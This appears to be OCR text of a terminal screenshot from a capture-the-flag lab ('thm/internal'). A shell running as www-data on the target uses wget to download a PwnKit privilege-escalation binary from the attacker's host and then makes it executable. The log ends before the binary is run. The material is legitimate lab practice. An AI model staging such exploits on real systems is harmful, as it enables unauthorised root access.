 1 2 3 4
root@kali: ~/thm/internal
File Actions Edit View Help
root@kali: ~/thm/internal root@kali: ~/thm/internal root@kali: ~/thm/internal root@kali: ~/thm/internal
www-data@internal:/tmp$ wgewget http://10.21.17.140/PwnKit
wget http://10.21.17.140/PwnKit
--2025-07-23 14:41:58--  http://10.21.17.140/PwnKit
Connecting to 10.21.17.140:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: 'PwnKit'
PwnKit              100%[===================>]  17.62K  89.2KB/s    in 0.2s
2025-07-23 14:41:58 (89.2 KB/s) - 'PwnKit' saved [18040/18040]
www-data@internal:/tmp$ chmod +x PwnKit
chmod +x PwnKit
www-data@internal:/tmp$ ls
ls
PwnKit
www-data@internal:/tmp$